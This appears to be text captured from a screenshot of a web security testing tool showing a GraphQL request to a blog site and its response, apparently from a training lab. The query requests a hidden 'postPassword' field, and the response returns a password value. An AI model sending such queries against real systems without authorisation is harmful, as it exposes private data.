 Request
Pretty Raw Hex GraphQL Hackvertor \n
Query
1
2 query getBlogSummaries ($id: Int!) {
3 getBlogPost (id:$id) {
4 image
5 title
6 summary
7 id
8 postPassword
9 }
10 }
Variables
1 {
"id":3
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 476
5
6 {
7 "data":{
8 "getBlogPost":{
9 "image":"/image/blog/posts/38.jpg",
10 "title":"Don't Believe Everything You Read",
11 "summary":
"Don't believe everything you read is not only a common expressi
on, it's also a pretty obvious one. Although, it's common and ob
vious because it's an old saying, an old saying rooted in print
journalism and their individual biases. But now,...",
12 "id":3,
13 "postPassword":"y6cokhoi5flpri86aggh3ungi7yxsclu"
14 }
15 }
16 }